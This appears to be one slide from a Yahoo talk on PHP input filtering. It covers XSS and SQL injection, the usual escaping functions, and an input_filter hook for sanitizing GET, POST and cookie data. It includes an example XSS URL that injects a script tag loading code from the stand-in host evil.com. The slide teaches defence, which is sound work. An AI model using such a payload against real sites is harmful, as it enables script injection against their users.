 Security: Input Filtering

http://search.yahoo.com/search?p=<script+src=http://evil.com/x.js>

• Cross Site Scripting (XSS) most common attack
  – Also “SQL Injection”
• Normal approach
  – strip_tags()
  – mysqli_escape_string()
  – Examine every line code
  – Tedious and error-prone
• Use input_filter hook
  – Sanitize all user-submitted data
  – GET/POST/Cookie

22

YAHOO!